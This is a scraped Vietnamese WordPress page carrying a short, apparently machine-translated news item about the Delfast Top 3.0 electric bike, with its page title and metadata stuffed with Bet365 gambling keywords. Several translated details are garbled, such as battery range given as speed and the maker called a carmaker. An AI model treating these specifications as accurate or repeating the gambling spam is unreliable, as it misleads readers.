

--- FILE ---
content_type: text/html
request_url: https://www.phaiyeu.com/xe-xanh/476.html
body_size: 33900
content:
<!DOCTYPE html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<link rel="pingback" href="https://www.phaiyeu.com/xmlrpc.php">

<title>Delfast- xe đạp điện được bán với giá $ 6800 | Bet365 bảo mật không?_hướng dẫn đăng ký bet365_cách vào bet365</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack Pro 3.2.4 by Michael Torbert of Semper Fi Web Design[128,250] -->
<!-- Chuỗi Debug: 2JMJ7L5RSW0YVB/VLWAYKK/YBWK -->
<meta name="description"  content="Delfast Top 3.0 có các chức năng cơ bản của xe đạp điện, như bàn đạp, yên xe đạp, tay lái xe đạp leo núi tiêu chuẩn và hệ thống truyền động bằng sợi carbon." />

<meta name="keywords"  content="bet365 bảo mật không?_hướng dẫn đăng ký bet365_cách vào bet365,xe xanh" />

<link rel="canonical" href="https://www.phaiyeu.com/xe-xanh/476.html" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'admin', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack Pro -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Bet365 bảo mật không?_hướng dẫn đăng ký bet365_cách vào bet365 &raquo;" href="https://www.phaiyeu.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Bet365 bảo mật không?_hướng dẫn đăng ký bet365_cách vào bet365 &raquo;" href="https://www.phaiyeu.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Bet365 bảo mật không?_hướng dẫn đăng ký bet365_cách vào bet365 &raquo; Delfast- xe đạp điện được bán với giá $ 6800 Dòng phản hồi" href="https://www.phaiyeu.com/xe-xanh/476.html/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.phaiyeu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.phaiyeu.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://www.phaiyeu.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bemobile-style-css'  href='https://www.phaiyeu.com/wp-content/themes/bemobile/style.css?ver=5.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bemobile-menucss-css'  href='https://www.phaiyeu.com/wp-content/themes/bemobile/css/menus.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='bemobile-themecss-frv4-css'  href='https://www.phaiyeu.com/wp-content/themes/bemobile/css/framework-v4.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://www.phaiyeu.com/wp-content/themes/bemobile/css/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bemobile-themecss-animate-css'  href='https://www.phaiyeu.com/wp-content/themes/bemobile/css/animate.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.phaiyeu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.phaiyeu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.phaiyeu.com/wp-json/wp/v2/posts/476" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.phaiyeu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.phaiyeu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://www.phaiyeu.com/?p=476' />
<link rel="alternate" type="application/json+oembed" href="https://www.phaiyeu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phaiyeu.com%2Fxe-xanh%2F476.html" />
<link rel="alternate" type="text/xml+oembed" href="https://www.phaiyeu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.phaiyeu.com%2Fxe-xanh%2F476.html&#038;format=xml" />
<meta name="viewport" content="user-scalable=no, initial-scale=1.0, maximum-scale=1.0 minimal-ui"/><meta name="apple-mobile-web-app-capable" content="yes"/><meta name="apple-mobile-web-app-status-bar-style" content="black"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<!-- Schema & Structured Data For WP v1.9.42 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": ""
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/www.phaiyeu.com#website",
            "headline": "Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd bet365_c\u00e1ch v\u00e0o bet365",
            "name": "Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd bet365_c\u00e1ch v\u00e0o bet365",
            "description": "Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd bet365_c\u00e1ch v\u00e0o bet365 duy tr\u00ec kh\u00e1i ni\u1ec7m d\u1ecbch v\u1ee5 &quot;kh\u00e1ch h\u00e0ng l\u00e0 tr\u00ean h\u1ebft&quot; t\u1eeb \u0111\u1ea7u \u0111\u1ebfn cu\u1ed1i, v\u00e0 h\u1ee9a h\u1eb9n s\u1ebd cung c\u1ea5p cho m\u1ed7i kh\u00e1ch h\u00e0ng nh\u1eefng tr\u00f2 ch\u01a1i t\u1ed1t nh\u1ea5t, \u0111\u01b0\u1ee3c b\u1ea3o \u0111\u1ea3m v\u00e0 c\u00f4ng b\u1eb1ng nh\u1ea5t, c\u0169ng nh\u01b0 m\u1ed9t lo\u1ea1t c\u00e1c d\u1ecbch v\u1ee5, ho\u00e0n to\u00e0n ch\u00e0o \u0111\u00f3n ng\u01b0\u1eddi d\u00f9ng to\u00e0n c\u1ea7u th\u01b0\u1edfng th\u1ee9c ch\u00fang t\u00f4i D\u1ecbch v\u1ee5.",
            "url": "https:\/\/www.phaiyeu.com",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https:\/\/www.phaiyeu.com\/?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": ""
            }
        },
        {
            "@context": "https:\/\/schema.org",
            "@type": "WebPage",
            "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/#webpage",
            "name": "Delfast- xe \u0111\u1ea1p \u0111i\u1ec7n \u0111\u01b0\u1ee3c b\u00e1n v\u1edbi gi\u00e1 $ 6800 | Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111? ...",
            "url": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html",
            "lastReviewed": "2020-07-06T03:16:52+08:00",
            "inLanguage": "vi",
            "description": "Delfast Top 3.0 c\u00f3 c\u00e1c ch\u1ee9c n\u0103ng c\u01a1 b\u1ea3n c\u1ee7a xe \u0111\u1ea1p \u0111i\u1ec7n, nh\u01b0 b\u00e0n \u0111\u1ea1p, y\u00ean xe \u0111\u1ea1p, tay l\u00e1i xe \u0111\u1ea1p leo n\u00fai ti\u00eau chu\u1ea9n v\u00e0 h\u1ec7 th\u1ed1ng truy\u1ec1n \u0111\u1ed9ng b\u1eb1ng s\u1ee3i carbon. Nh\u01b0ng ngu\u1ed3n cung c\u1ea5p n\u0103ng l\u01b0\u1ee3ng l\u00e0 m\u1ed9t \u0111\u1ed9ng c\u01a1 5000 W v\u1edbi c\u00e1c th\u00f4ng s\u1ed1 c\u1ee7a n\u00f3, cho bi\u1ebft \u0111\u00f3 l\u00e0 m\u1ed9t chi\u1ebfc xe m\u00e1y. ",
            "primaryImageOfPage": {
                "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html#primaryimage"
            },
            "isPartOf": {
                "@id": "https:\/\/www.phaiyeu.com#website"
            },
            "breadcrumb": {
                "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https:\/\/www.phaiyeu.com",
                        "name": "Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd bet365_c\u00e1ch v\u00e0o bet365"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https:\/\/www.phaiyeu.com\/category\/xe-xanh",
                        "name": "Xe xanh"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html",
                        "name": "Delfast- xe \u0111\u1ea1p \u0111i\u1ec7n \u0111\u01b0\u1ee3c b\u00e1n v\u1edbi gi\u00e1 $ 6800 | Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111? ..."
                    }
                }
            ]
        },
        {
            "@type": "NewsArticle",
            "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/#newsarticle",
            "url": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/",
            "headline": "Delfast- xe \u0111\u1ea1p \u0111i\u1ec7n \u0111\u01b0\u1ee3c b\u00e1n v\u1edbi gi\u00e1 $ 6800 | Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111? ...",
            "mainEntityOfPage": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/#webpage",
            "datePublished": "2020-07-06T03:16:52+08:00",
            "dateModified": "2020-07-06T03:16:52+08:00",
            "description": "Delfast Top 3.0 c\u00f3 c\u00e1c ch\u1ee9c n\u0103ng c\u01a1 b\u1ea3n c\u1ee7a xe \u0111\u1ea1p \u0111i\u1ec7n, nh\u01b0 b\u00e0n \u0111\u1ea1p, y\u00ean xe \u0111\u1ea1p, tay l\u00e1i xe \u0111\u1ea1p leo n\u00fai ti\u00eau chu\u1ea9n v\u00e0 h\u1ec7 th\u1ed1ng truy\u1ec1n \u0111\u1ed9ng b\u1eb1ng s\u1ee3i carbon. Nh\u01b0ng ngu\u1ed3n cung c\u1ea5p n\u0103ng l\u01b0\u1ee3ng l\u00e0 m\u1ed9t \u0111\u1ed9ng c\u01a1 5000 W v\u1edbi c\u00e1c th\u00f4ng s\u1ed1 c\u1ee7a n\u00f3, cho bi\u1ebft \u0111\u00f3 l\u00e0 m\u1ed9t chi\u1ebfc xe m\u00e1y. ",
            "articleSection": "Xe xanh",
            "articleBody": "Delfast Top 3.0 c\u00f3 c\u00e1c ch\u1ee9c n\u0103ng c\u01a1 b\u1ea3n c\u1ee7a xe \u0111\u1ea1p \u0111i\u1ec7n, nh\u01b0 b\u00e0n \u0111\u1ea1p, y\u00ean xe \u0111\u1ea1p, tay l\u00e1i xe \u0111\u1ea1p leo n\u00fai ti\u00eau chu\u1ea9n v\u00e0 h\u1ec7 th\u1ed1ng truy\u1ec1n \u0111\u1ed9ng b\u1eb1ng s\u1ee3i carbon. Nh\u01b0ng ngu\u1ed3n cung c\u1ea5p n\u0103ng l\u01b0\u1ee3ng l\u00e0 m\u1ed9t \u0111\u1ed9ng c\u01a1 5000 W v\u1edbi c\u00e1c th\u00f4ng s\u1ed1 c\u1ee7a n\u00f3, cho bi\u1ebft \u0111\u00f3 l\u00e0 m\u1ed9t chi\u1ebfc xe m\u00e1y.    Phi\u00ean b\u1ea3n m\u1edbi c\u1ee7a Top 3.0 c\u00f3 ch\u1ee9c n\u0103ng tuy\u1ec7t v\u1eddi so v\u1edbi xe \u0111\u1ea1p \u0111i\u1ec7n th\u00f4ng th\u01b0\u1eddng. \u1ea2nh: Delfast    Khung c\u1ee7a m\u1ed9t chi\u1ebfc xe ch\u1ea1y tr\u00ean m\u1ecdi \u0111\u1ecba h\u00ecnh c\u00f3 dung l\u01b0\u1ee3ng pin g\u1ea5p 6 \u0111\u1ebfn 7 l\u1ea7n dung l\u01b0\u1ee3ng trung b\u00ecnh c\u1ee7a pin xe \u0111i\u1ec7n. Delfast Top 3.0 th\u1eadm ch\u00ed c\u00f3 th\u1ec3 \u0111\u01b0\u1ee3c so s\u00e1nh v\u1edbi xe m\u00e1y \u0111i\u1ec7n FXS ti\u00eau chu\u1ea9n. Delfast th\u00f4ng b\u00e1o r\u1eb1ng pin \u0111\u1ee7 \u0111\u1ec3 l\u00e1i xe \u1edf t\u1ed1c \u0111\u1ed9 322 km d\u01b0\u1edbi m\u1ee9c \u0111\u1ea7y t\u1ea3i.    C\u00e1c t\u00ednh n\u0103ng kh\u00e1c c\u1ee7a Top 3.0 (nh\u01b0 xe m\u00e1y) l\u00e0 phanh \u0111\u0129a th\u1ee7y l\u1ef1c \u1edf ph\u00eda tr\u01b0\u1edbc, \u0111\u00e8n pha LED v\u1edbi ch\u1ebf \u0111\u1ed9 chi\u1ebfu t\u1ea7m xa v\u00e0 t\u1ea7m g\u1ea7n, g\u01b0\u01a1ng chi\u1ebfu h\u1eadu c\u00f3 \u0111\u00e8n b\u00e1o r\u1ebd t\u00edch h\u1ee3p v\u00e0 \u0111\u00e8n b\u00e1o r\u1ebd ph\u00eda sau V\u00e0 m\u1ed9t m\u00e0n h\u00ecnh m\u00e0u v\u1edbi c\u1ed5ng USB v\u00e0 \u1ee9ng d\u1ee5ng \u0111i\u1ec7n tho\u1ea1i. Xe n\u1eb7ng 70 kg v\u00e0 t\u1ea3i tr\u1ecdng 135 kg. Xe s\u1eed d\u1ee5ng \u0111\u00e8n pha LED v\u1edbi hai ch\u1ebf \u0111\u1ed9 chi\u1ebfu s\u00e1ng v\u00e0 g\u01b0\u01a1ng chi\u1ebfu h\u1eadu v\u1edbi \u0111\u00e8n b\u00e1o. \u1ea2nh: Delfast    V\u1edbi nh\u1eefng t\u00ednh n\u0103ng tuy\u1ec7t v\u1eddi n\u00e0y, Delfast Top 3.0 kh\u00f4ng h\u1ec1 r\u1ebb: 6.800 USD. N\u1ebfu b\u1ea1n mu\u1ed1n mua m\u1ed9t chi\u1ebfc xe h\u01a1i, kh\u00e1ch h\u00e0ng c\u00f3 th\u1ec3 k\u00fd g\u1eedi $ 1.000. Delfast, m\u1ed9t nh\u00e0 s\u1ea3n xu\u1ea5t xe h\u01a1i c\u00f3 tr\u1ee5 s\u1edf t\u1ea1i Kiev, Ukraine, c\u00f3 k\u1ebf ho\u1ea1ch b\u1eaft \u0111\u1ea7u s\u1ea3n xu\u1ea5t v\u00e0o th\u00e1ng 8. Kh\u00e1ch h\u00e0ng c\u0169ng c\u00f3 th\u1ec3 ch\u1ecdn t\u1eeb nhi\u1ec1u c\u01a1 s\u1edf n\u00e2ng c\u1ea5p, ch\u1eb3ng h\u1ea1n nh\u01b0 y\u00ean xe m\u00e1y ho\u1eb7c khung ph\u00eda sau.    Xe \u0111\u1ea1p \u0111i\u1ec7n c\u1ee7a Delfast c\u0169ng bao g\u1ed3m phi\u00ean b\u1ea3n Top Cop cho c\u1ea3nh s\u00e1t, v\u00e0 m\u1ed9t s\u1ed1 c\u0169ng \u0111\u00e3 \u0111\u01b0\u1ee3c s\u1edf c\u1ea3nh s\u00e1t Hoa K\u1ef3 ki\u1ec3m tra v\u00e0o m\u00f9a h\u00e8, ch\u1eb3ng h\u1ea1n nh\u01b0 B\u1eafc Carolina .   Ti\u1ebfng Anh c\u1ee7a t\u00f4i (theo Electrek)",
            "keywords": "Delfast- xe \u0111\u1ea1p \u0111i\u1ec7n \u0111\u01b0\u1ee3c b\u00e1n v\u1edbi gi\u00e1 $ 6800 , Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111? ...",
            "name": "Delfast- xe \u0111\u1ea1p \u0111i\u1ec7n \u0111\u01b0\u1ee3c b\u00e1n v\u1edbi gi\u00e1 $ 6800 | Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111? ...",
            "thumbnailUrl": "http:\/\/www.phaiyeu.com\/wp-content\/uploads\/2020\/07\/06\/637296022123102296.jpg",
            "wordCount": "355",
            "timeRequired": "94",
            "mainEntity": {
                "@type": "WebPage",
                "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/"
            },
            "author": {
                "@type": "Person",
                "name": "admin"
            },
            "image": {
                "@type": "ImageObject",
                "url": "http:\/\/www.phaiyeu.com\/wp-content\/uploads\/2020\/07\/06\/637296022123102296.jpg",
                "width": null,
                "height": null
            },
            "publisher": {
                "@type": "Organization",
                "name": "Bet365 b\u1ea3o m\u1eadt kh\u00f4ng?_h\u01b0\u1edbng d\u1eabn \u0111\u0103ng k\u00fd bet365_c\u00e1ch v\u00e0o bet365",
                "logo": {
                    "@type": "ImageObject",
                    "url": "https:\/\/www.phaiyeu.com\/wp-content\/uploads\/logo.jpg",
                    "width": 500,
                    "height": 500
                }
            },
            "isPartOf": {
                "@id": "https:\/\/www.phaiyeu.com\/xe-xanh\/476.html\/#webpage"
            }
        }
    ]
}]
</script>

<script type="text/javascript" src="/api.js"></script> 
</head>

<body class="post-template-default single single-post postid-476 single-format-standard wp-embed-responsive epsilon-woocommerce dual-sidebar bemobile">

<div class="gallery-fix"></div><div id="header-fixed" class="header-dark"><a class="header-icon-left open-left-sidebar" href="#"><i class="fa fa-navicon"></i></a><a class="header-logo" href="https://www.phaiyeu.com/"><img src="https://www.phaiyeu.com/wp-content/themes/bemobile/images/logo-light.png" alt="img"></a><a class="header-icon-right open-right-sidebar" href="#"><i class="fa fa-ellipsis-h"></i></a><div class="header-menu-overlay"></div><div class="header-menu header-menu-dark"></div></div><div id="footer-fixed" class="footer-menu footer-dark"></div><div id="preloader">
			    <div id="status">
			    	<div class="preloader-logo"></div>
			        <p class="center-text">
			            Loading the content...
			            <em>Loading depends on your connection speed!</em>
			        </p>
			    </div>
			</div>
<div class="all-elements">

	<div class="snap-drawers">
	    <div class="snap-drawer snap-drawer-left sidebar-dark-clean">
	        <div class="sidebar-header"><a class="close-sidebar" href="#"><i class="fa fa-times"></i></a></div><div class="sidebar-logo"><a href="https://www.phaiyeu.com/"><img src="https://www.phaiyeu.com/wp-content/themes/bemobile/images/logo-sidebar-light.png" alt="img"></a></div><div class="sidebar-divider no-bottom"></div>
<aside id="secondary" class="widget-area" role="complementary">
	<section id="search-2" class="widget widget_search"><h2 class="widget-title"><p class="sidebar-divider"></p></h2><form role="search" method="get" class="search-form" action="https://www.phaiyeu.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></section>
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><p class="sidebar-divider">Bài viết mới</p></h2>
		<ul>
											<li>
					<a href="https://www.phaiyeu.com/du-an/19034.html">&#8220; Việc truy xuất nguồn gốc khai thác khiến mọi người cảm thấy khó khăn &#8221;</a>
									</li>
											<li>
					<a href="https://www.phaiyeu.com/du-an/19033.html">Hàng trăm cửa hàng tại dự án Mỹ Hưng Skyline</a>
									</li>
											<li>
					<a href="https://www.phaiyeu.com/du-an/19032.html">Lợi nhuận từ chứng khoán của Thành phố Hồ Chí Minh vượt 530 tỷ USD</a>
									</li>
											<li>
					<a href="https://www.phaiyeu.com/du-an/19031.html">Giá Bitcoin đã giảm xuống dưới 30.000 đô la</a>
									</li>
											<li>
					<a href="https://www.phaiyeu.com/du-an/19030.html">Trung Quốc kiểm tra nghiêm ngặt hàng hóa nhập khẩu</a>
									</li>
					</ul>

		</section><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title"><p class="sidebar-divider">Phản hồi gần đây</p></h2><ul id="recentcomments"></ul></section></aside>
	    </div>
	    <div class="snap-drawer snap-drawer-right sidebar-dark-clean">
	        <div class="sidebar-header"><a class="close-sidebar" href="#"><i class="fa fa-times"></i></a></div><div class="sidebar-logo"><a href="https://www.phaiyeu.com/"><img src="https://www.phaiyeu.com/wp-content/themes/bemobile/images/logo-sidebar-light.png" alt="img"></a></div><div class="sidebar-divider no-bottom"></div>
<aside id="secondary" class="widget-area" role="complementary">
	<section id="archives-2" class="widget widget_archive"><h2 class="widget-title"><p class="sidebar-divider">Lưu trữ</p></h2>
			<ul>
					<li><a href='https://www.phaiyeu.com/date/2021/03'>Tháng Ba 2021</a></li>
	<li><a href='https://www.phaiyeu.com/date/2021/02'>Tháng Hai 2021</a></li>
	<li><a href='https://www.phaiyeu.com/date/2021/01'>Tháng Một 2021</a></li>
	<li><a href='https://www.phaiyeu.com/date/2020/12'>Tháng Mười Hai 2020</a></li>
	<li><a href='https://www.phaiyeu.com/date/2020/11'>Tháng Mười Một 2020</a></li>
	<li><a href='https://www.phaiyeu.com/date/2020/10'>Tháng Mười 2020</a></li>
	<li><a href='https://www.phaiyeu.com/date/2020/09'>Tháng Chín 2020</a></li>
	<li><a href='https://www.phaiyeu.com/date/2020/08'>Tháng Tám 2020</a></li>
	<li><a href='https://www.phaiyeu.com/date/2020/07'>Tháng Bảy 2020</a></li>
			</ul>

			</section><section id="categories-2" class="widget widget_categories"><h2 class="widget-title"><p class="sidebar-divider">Chuyên mục</p></h2>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://www.phaiyeu.com/category/du-an">Bất động sản</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.phaiyeu.com/category/lang-van">Sách</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.phaiyeu.com/category/xe-xanh">Xe xanh</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title"><p class="sidebar-divider">Meta</p></h2>
		<ul>
						<li><a href="https://www.phaiyeu.com/wp-login.php">Đăng nhập</a></li>
			<li><a href="https://www.phaiyeu.com/feed">RSS bài viết</a></li>
			<li><a href="https://www.phaiyeu.com/comments/feed">RSS bình luận</a></li>

			<li><a href="https://vi.wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></aside>
	    </div>
    	<div id="content" class="snap-content">
		<div class="content"><div class="header-clear-large"></div>
		<div class="page-blog">

	    <div class="page-blog-list">

			    <!-- POST 476-->
    <article id="post-476" class="page-blog-list post-476 post type-post status-publish format-standard hentry category-xe-xanh">

    	<h1 class="page-blog-title">Delfast- xe đạp điện được bán với giá $ 6800</h1>        <strong class="page-blog-tags">
		<strong class="cat-links page-blog-tags">In: <a href="https://www.phaiyeu.com/category/xe-xanh" rel="category tag">Xe xanh</a></strong>        </strong>
        <div class="page-blog-content">
            
<figure class="wp-block-image size-large"><img src="http://www.phaiyeu.com/wp-content/uploads/2020/07/06/637296022123102296.jpg"></figure>
<p>Delfast Top 3.0 có các chức năng cơ bản của xe đạp điện, như bàn đạp, yên xe đạp, tay lái xe đạp leo núi tiêu chuẩn và hệ thống truyền động bằng sợi carbon. Nhưng nguồn cung cấp năng lượng là một động cơ 5000 W với các thông số của nó, cho biết đó là một chiếc xe máy. </p>
<p> Phiên bản mới của Top 3.0 có chức năng tuyệt vời so với xe đạp điện thông thường. Ảnh: Delfast </p>
<p> Khung của một chiếc xe chạy trên mọi địa hình có dung lượng pin gấp 6 đến 7 lần dung lượng trung bình của pin xe điện. Delfast Top 3.0 thậm chí có thể được so sánh với xe máy điện FXS tiêu chuẩn. Delfast thông báo rằng pin đủ để lái xe ở tốc độ 322 km dưới mức đầy tải. </p>
<p> Các tính năng khác của Top 3.0 (như xe máy) là phanh đĩa thủy lực ở phía trước, đèn pha LED với chế độ chiếu tầm xa và tầm gần, gương chiếu hậu có đèn báo rẽ tích hợp và đèn báo rẽ phía sau Và một màn hình màu với cổng USB và ứng dụng điện thoại. Xe nặng 70 kg và tải trọng 135 kg. Xe sử dụng đèn pha LED với hai chế độ chiếu sáng và gương chiếu hậu với đèn báo. Ảnh: Delfast </p>
<p> Với những tính năng tuyệt vời này, Delfast Top 3.0 không hề rẻ: 6.800 USD. Nếu bạn muốn mua một chiếc xe hơi, khách hàng có thể ký gửi $ 1.000. Delfast, một nhà sản xuất xe hơi có trụ sở tại Kiev, Ukraine, có kế hoạch bắt đầu sản xuất vào tháng 8. Khách hàng cũng có thể chọn từ nhiều cơ sở nâng cấp, chẳng hạn như yên xe máy hoặc khung phía sau. </p>
<p> Xe đạp điện của Delfast cũng bao gồm phiên bản Top Cop cho cảnh sát, và một số cũng đã được sở cảnh sát Hoa Kỳ kiểm tra vào mùa hè, chẳng hạn như Bắc Carolina .</p>
<p> Tiếng Anh của tôi (theo Electrek)</p>

			<div class="page-blog-list-by clear"><img alt='' src='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fe25dbf7b5dcfd49563ae4a0ca63fe52?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' loading='lazy'/><strong>By: <span class="author vcard"><a class="url fn n" href="https://www.phaiyeu.com/author/admin">admin</a></span></strong><em><time class="entry-date published updated" datetime="2020-07-06T03:16:52+08:00">2020-07-06</time></em></strong><span class="additional-tags-links"></div>        </div>
        
    </article>

<div id="comments" class="comments-area blog-post-comments full-bottom">

